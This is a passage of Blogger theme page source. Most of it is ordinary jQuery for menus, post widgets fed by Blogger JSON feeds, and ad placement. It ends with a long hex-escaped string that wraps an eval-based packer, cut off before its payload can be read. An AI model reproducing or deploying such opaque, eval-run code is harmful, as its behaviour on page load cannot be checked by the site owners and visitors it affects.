            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("hasSub"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$(document).ready(function() {
   
});

$(document).ready(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
    (jQuery)
});
$(document).ready(function() {
    $('a[name="ads-post-in"]').before($('#ads-post10').html());
    $('#ads-post10').html('')
});
$(document).ready(function() {
    $(".sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 1000);
        return false
    });
    var search = $('.search');
    search.click(function(e) {
        e.preventDefault();
        if (search.is('.active') && $(e.target).is(search)) {
            search.removeClass('active')
        } else {
            search.addClass('active');
            search.find('input').focus()
        }
    });
    $('body').click(function(e) {
        if (search.is('.active') && !$(e.target).is('.search, .search form, .search input')) {
            search.removeClass('active')
        }
    });
    (function(e) {
        var t = e("a.newer-link");
        var n = e("a.older-link");
        e.get(t.attr("href"), function(n) {
            t.html('<strong>Next</strong><span>' + e(n).find(".post h1.post-title").text() + "</span>")
        }, "html");
        e.get(n.attr("href"), function(t) {
            n.html('<strong>Previous</strong><span>' + e(t).find(".post h1.post-title").text() + "</span>")
        }, "html")
    })(jQuery)
});
$("#related-posts").each(function() {
    var g = $(this).html();
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                }
                htmlcode += '<li><div class="related-thumb">' + thumb + '</div><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            });
            $("p.trans").each(function() {
                var e = $(this).text();
                var t = $(this).attr("data-tran");
                $("#pages-wrap *").replaceText(e, t)
            })
        }
    })
});
$(".feat-layout .HTML .widget-content").each(function() {
    var t = $(this).html(),
        k = $(this).prev("h2").text();
    var z = t.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span>");
    var ideas = $(this).text();
    var g = $(this).find("span").eq(0).text();
    var style = $(this).find("span").eq(1).text();
    if (style.match('feat1')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + feat1_number,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var posturl = "";
                var htmlcode = '<ul>';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            posturl = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var posttitle = data.feed.entry[i].title.$t;
                    var author = data.feed.entry[i].author[0].name.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (i == 0) {
                        var re = /<\S[^>]*>/g;
                        var postcontent = content.replace(re, "");
                        if (postcontent.length > 100) {
                            postcontent = '' + postcontent.substring(0, 130) + '...'
                        }
                        if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                        } else if (content.indexOf("<img") > -1) {
                            var src = $content.find('img:first').attr('src');
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                        } else {
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                        }
                    } else {
                        if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                        } else if (content.indexOf("<img") > -1) {
                            var src = $content.find('img:first').attr('src');
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                        } else {
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                        }
                    };
                    if (i == 0) {
                        htmlcode += '<div class="primeiro"><div class="feat-thumb">' + thumb + '</div><div class="primeiro-content"><h3 class="feat-headline"><a href="' + posturl + '">' + posttitle + '</a></h3><p class="recent-des">' + postcontent + '</p><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                    } else {
                        htmlcode += '<li><div class="feat-thumb">' + thumb + '</div><div class="mag-content"><h3 class="feat-headline"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="p-author">' + author + '</span></div><div class="clear"/></li></div>'
                    }
                }
                htmlcode += '</ul>';
                $(".feat-layout .HTML .widget-content").each(function() {
                    var text = $(this).text();
                    if (text == ideas) {
                        $(this).html(htmlcode);
                        $(this).parent().addClass('feat1');
                        $(this).parent().addClass('feat');
                        $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
                        $(this).prev("h2").wrap('<div class="feat-title"></div>');
                        $(this).removeClass('widget-content').addClass('layout-content');
                        $(this).find('.mag-thumb').each(function() {
                            $(this).attr('style', function(i, src) {
                                return src.replace('/default.jpg', '/mqdefault.jpg')
                            }).attr('style', function(i, src) {
                                return src.replace('s72-c', 's1600')
                            })
                        });
                        $("p.trans").each(function() {
                            var e = $(this).text();
                            var t = $(this).attr("data-tran");
                            $("#pages-wrap *").replaceText(e, t)
                        })
                    }
                })
            }
        })
    }
$this.find('.mag-thumb').lazyyard();
});
$('.HTML .widget-content').each(function() {
    var text = $(this).text();
    if (text.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(datax) {
                var numpost = datax.feed.entry.length;
                var min = 0;
                var max = numpost - randomposts_number;
                var random = Math.floor(Math.random() * (max - min + 1)) + min;
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                            } else {
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                            }
                            htmlcode += '<li><div class="wid-thumb">' + thumb + '</div><div class="p-head"><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>'
                        }
                        htmlcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            if ($(this).text().match('randomposts')) {
                                $(this).html(htmlcode);
                                $(this).find('.rcp-thumb').each(function() {
                                    $(this).attr('style', function(i, src) {
                                        return src.replace('/default.jpg', '/mqdefault.jpg')
                                    }).attr('style', function(i, src) {
                                        return src.replace('s72-c', 's1600')
                                    })
                                });
                                $("p.trans").each(function() {
                                    var e = $(this).text();
                                    var t = $(this).attr("data-tran");
                                    $("#pages-wrap *").replaceText(e, t)
                                })
                            }
                        })
                    }
                })
            }
        })
    }
    if (text.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(datax) {
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                            } else {
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                            }
                            htmlcode += '<li><div class="wid-thumb">' + thumb + '</div><div class="p-head"><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>'
                        }
                        htmlcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            if ($(this).text().match('recentposts')) {
                                $(this).html(htmlcode);
                                $(this).find('.rcp-thumb').each(function() {
                                    $(this).attr('style', function(i, src) {
                                        return src.replace('/default.jpg', '/mqdefault.jpg')
                                    }).attr('style', function(i, src) {
                                        return src.replace('s72-c', 's1600')
                                    })
                                });
                                $("p.trans").each(function() {
                                    var e = $(this).text();
                                    var t = $(this).attr("data-tran");
                                    $("#pages-wrap *").replaceText(e, t)
                                })
                            }
                        })
                    }
                })
            }
        })
    }
});
//]]>
</script>
<script type="84a9239748fc5d18348f1b16-text/javascript">//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 1600;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.feat-thumb img').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7tsSmQlVNRuCkfkRiezDOYFNv1HzqIg8DErYZK39F3PVEDQxbWUQCCazhHI7wHvx85qbyJ59EEBT0oFgI5khBrXx_vZ6gtHYIJEBhl6-JJwjk8bWV_qxJVITEzYcEj6tKKyIrVKDRUM/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Theme Functions JS -->
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[

var _63ok1e= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x31\x47\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x73\x5c\x5